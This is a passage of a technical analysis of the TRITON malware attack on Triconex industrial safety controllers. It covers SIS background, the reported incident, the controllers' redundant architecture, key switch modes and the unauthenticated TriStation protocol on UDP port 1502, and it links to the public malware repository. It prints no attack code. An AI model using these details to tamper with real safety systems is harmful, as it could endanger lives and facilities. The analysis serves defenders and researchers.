'insecure by design' and have been exposed to hyper-connected environments they were not quite designed for to a lack of basic IT/OT security hygiene and early warning insights on part of asset owners.

## **Background**

TRITON is one of the few publicly known examples of malware targeting Industrial Control Systems (ICS), after [Stuxnet](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/w32_stuxnet_dossier.pdf), [Havex,](https://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/Dragonfly_Threat_Against_Western_Energy_Suppliers.pdf) [Blackenergy2](https://www.iod.org.nz/Portals/0/Branches%20and%20events/Canterbury/BOOZ%20ALLEN%20-%20When%20the%20Lights%20Went%20Out.pdf) and [Industroyer,](https://dragos.com/blog/crashoverride/CrashOverride-01.pdf) and the first publicly known example of malware targeting industrial safety controllers specifically. Safety Instrumented Systems (SIS) are autonomous control systems tasked with maintaining automated process safe states and are typically used to implement safety logic in critical processes where serious damage or loss of life might be a risk. This is done by, for example, monitoring temperature or pressure via sensor inputs and halting the flow or heating of gases when dangerous thresholds are exceeded. They are usually connected to actuators (eg. for opening or closing a valve) in order to override normal process control and halt the runaway process.



Basic industrial safety & protection layers ([source](http://www.pacontrol.com/safetysystems.html))

Safety controllers are typically a kind of Programmable Logic Controller (PLC) designed to high standards with redundant modules and tend to have components that allow for safe failure in case the main processor fails or power is lost. They are deployed in a manner specific to the process environment requirements and are usually configured in one of the *IEC 61131-3* programming languages (eg. LD, ST, etc.). Of course, safety is not quite the[same as security and safety controllers tend to have the same kind of 'insecure by](http://www.digitalbond.com/blog/2013/11/04/insecure-by-design-secure-by-design/) design' profile as a regular PLC: ie. everything from hardcoded maintenance backdoor accounts to insecure proprietary protocols.

Traditionally, SIS connectivity is limited and systems are segregated from the rest of the Operational Technology (OT) environment which would limit the potential impact of safety controller security issues. But over the years, as part of a broader trend in embedded systems in general, this isolation has made way for more and more connectivity and systems integration. While this integration comes with benefits in terms of cost, usability and process insights for business intelligence purposes, the flip side is that it exposes systems that were never designed for secure connectivity in the first place to the wider OT and IT environments and by extension to whatever the wider network itself is exposed to. The potential implications of a malicious SIS-compromising attacker are serious and could range from shutting down a process to allowing for unsafe states and manipulating other parts of the OT environment to create such a state which might result in financial losses, damage to equipment, products and the environment or human safety and loss of life.

But it's important to nuance this image and avoid alarmist headlines. First of all because fear, uncertainty and doubt cause sensible analysis and good advice to be lost amid sensationalism and help create a 'boy who cried wolf' effect where the stock that ICS equipment vendors and OT asset owners and operators put in the opinions of the security [industry as a whole erodes over time. Secondly, while the initial steps along the 'ICS Kill](https://www.sans.org/reading-room/whitepapers/ICS/industrial-control-system-cyber-kill-chain-36297) Chain', up to and including the compromise of the safety controller, might seem relatively simple, crafting the '*OT payload*' that actually does the damage is typically neither easy nor scalable. As pointed out by [Benjamin Green, Marina Krotofil and Ali Abbasi](http://eprints.lancs.ac.uk/88089/1/sample_sigconf.pdf) such attacks require a high level of process comprehension which would have to be derived from analysis of acquired documents, diagrams, data historian files, device configurations and network traffic. This would have to be done on a facility-to-facility basis since even attacks against two functionally similar facilities will require attackers to take differences in process scale and design, equipment and device configuration into account.

In the case of SIS that means that a security compromise does not trivially compromise process safety. Apart from the SIS, the facility in question might have safety measures ranging from sacrificial parts in machines, enclosures and blast dampers to alarms and emergency procedures and as such assessing the implications of SIS compromise would require facility-specific process comprehension as well. This does not mean that such worst-case scenarios are infeasible but that the attacker space capable of bringing them about and their scalability are more limited than often portrayed.

## **The Incident**The FireEye report claims that the attacker gained remote access to a Triconex engineering workstation running Microsoft Windows as well as the *Distributed Control System (DCS)*. The attacker deployed a Py2EXE application, which was disguised as a benign Triconex log reviewing application named Trilog.exe, containing the TRITON framework on the engineering workstation together with two binary payload files named inject.bin and imain.bin. TRITON does not leverage any 0-days but instead reprograms the target safety controllers via the *TriStation* protocol (discussed below) which lacks authentication (though ACLs could have been configured on the controllers). As the TriStation protocol is proprietary and undocumented this means the attacker had to reverse engineer it, possibly through a combination of using similarities with the documented *Triconex System Access Application (TSAA)* protocol, inspection of traffic between the engineering workstation and the controller and reverse-engineering of workstation software and controller firmware.

The TRITON framework is capable of autodiscovering Triconex controllers on the network by sending a UDP broadcast message over port 1502 but this functionality was not used during the incident. Instead the IP addresses of the target controllers were specified directly and upon connection the status of the controller was retrieved over TriStation. If the controller was running the inject.bin and imain.bin payload files were injected into the controller program memory and a periodic check was initiated to see if any error was detected. If so, TRITON would reset the controller to the previous state over Tristation and if this failed it would write a dummy program to memory in what was likely an attempt at antiforensics. During the incident, the industrial process was shutdown as a result of some controllers entering a failed safe state which caused the asset owner to initiate the investigation. The cause of this failed safe state was reportedly a failed validation check between the three separate redundant Triconex processor modules.

The fact that both the DCS and SIS systems were compromised suggests the attacker intended to cause serious damage rather than a mere process shutdown. This hypothesis is strengthened (though not indisputably confirmed) by the fact that the attacker apparently made several attempts to deliver a specific control logic to the safety controllers rather than merely shut them down.

## **Triconex Safety Instrumented Systems (SIS)**

The Schneider Electric Triconex line of safety controllers consists of the *Tricon (CX), Trident and Tri-GP* systems all of which share the *triple modular redundancy (TMR)* architecture. While the incident targeted *Tricon 3008* controllers specifically, the heart of the attack is the (ab)use of the unauthenticated TriStation protocol and as such all safety controllers running this protocol are potentially affected.

\* Reserved for future use

Tricon 3008 front panel [\(source](https://www.nrc.gov/docs/ML0932/ML093290420.pdf))

According to the Planning and Installation Guide for Tricon v9-v10 Systems, a basic Tricon controller consists of the Main Processors, I/O modules, communication modules, chassis, field wiring connections and an engineering workstation PC communicating with the controller over TriStation. A chassis houses three *Main Processor (MP)* Modules, each of which serve one channel (or 'leg') of the controller and independently executes the control program and communicates with its own I/O subsystem (every I/O module has threeindependent channels for serving the three MPs) in parallel with the other Main Processors. The three MP modules, which operate autonomously without shared clocks, power regulation or circuitry, then compare data and control program at periodic intervals and synchronize with their neighbors over a high-speed proprietary communications bus named *TriBus*. TriBus consists of three independent serial links. Hardware voting on the I/O data takes place over TriBus among the MPs and if disagreement occurs, the signal in two out of three prevails and the third MP is corrected. Here one-time differences are distinguished from patterns of differences. This Triple Modular Redundant (TMR) architecture is designed for fault tolerance in the face of transient faults or component failures.



#### **Figure 2** Triplicated Architecture of the Tricon Controller

There are a variety of communication modules, talking to the Main Processors over the communication bus, for Triconex controllers to facilitate serial and network communications across a variety of protocols. Examples include the *Advanced Communication Module (ACM)* which acts as an interface between a Tricon controller and a *Foxboro Intelligent Automation (I/A)* Series DCS, the *Hiway Interface Module (HIM)* which acts as an interface between a Tricon controller and a *Honeywell TDC-3000* control system or the *Tricon Communication Module (TCM)* which allows communications with TriStation, other Triconex controllers, Modbus master/slave devices and external hosts over Ethernet networks. These communications include the documented *Tricon System Access Application (TSAA)* protocol, a multi-slave master/slave protocol used to read and write data points, and the undocumented TriStation protocol, a single-slave master/slave protocol used by the [TriStation 1131 or MSW engineering workstation software](https://www.nrc.gov/docs/ML0932/ML093290423.pdf) to develop and download the control program running on the Triconex controllers. By default, Ethernet communications for TSAA take place over UDP port 1500 while those for TriStation take place over UDP port 1502.

The Triconex controllers have a physical four-position key switch which can be set to either *RUN* (normal operation, read-only but can be overridden by a GATENB function block in the control program), *PROGRAM* (allows control program loading and verification), *STOP* (stop reading inputs, forces non-retentive digital and analog outputs to 0, and halts the controlprogram. This position can be overridden by TriStation) or *REMOTE* (allows writes to control program variables). However, in the incident in question the target controllers were left in *PROGRAM* mode and the payload injected by TRITON (described below) allows subsequent malicious modifications by means of communications with the implant regardless of key switch position.



#### Figure 3 Architecture of a Model 3008 Main Processor

A control program is developed and debugged with the TriStation 1131 / MSW software, downloaded to the controller over the TriStation protocol, stored in Flash and then loaded into SRAM or DRAM (depending on the Tricon version) to be executed by the Main Processor module. The control program is translated from one of the IEC 61131-3 languages (LD, FBD, ST) into native PowerPC machine code and interfaces only with the main processor.

Shortly after the incident was disclosed, the [TRITON framework and payloads](https://github.com/ICSrepo/TRISIS-TRITON-HATMAN) were found to be publicly available from multiple sources. The payload files (eg. imain.bin) contain PowerPC shellcode and from this we can infer that the target Triconex controllers in the incident seem to have been using the Tricon 3008 Main Processor Modules. Since older Tricon MPs such as the 3006 or 3007 would use the 32-bit *National Semiconductor 32GX32* and newer ones such as the 3009 use a (reportedly ARM) dual-core 32-bit processor running at 800MHz, the 3008 are the only Tricon MPs (to our knowledge) which use thePowerPC architecture. More specifically they use the 32-bit Freescale PowerQUICC [MPC860EN 